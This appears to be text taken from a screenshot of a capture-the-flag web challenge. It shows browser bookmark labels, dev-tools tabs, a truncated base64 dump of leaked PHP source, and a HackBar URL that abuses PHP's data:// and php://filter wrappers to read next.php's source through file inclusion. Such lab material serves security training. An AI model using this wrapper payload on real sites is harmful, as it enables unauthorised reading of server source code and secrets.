 新手上路 百度一下，你就知道 天猫精选-理想生活上... 京东 爱淘宝PC新版 其他书签
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcm
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://1cbc65f8-25e7-495d-b7c4-2869c984ada0.node3.buuoj.cn/?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=&file=php://filter/read=convert.base64-encode/resource=next.php
Split URL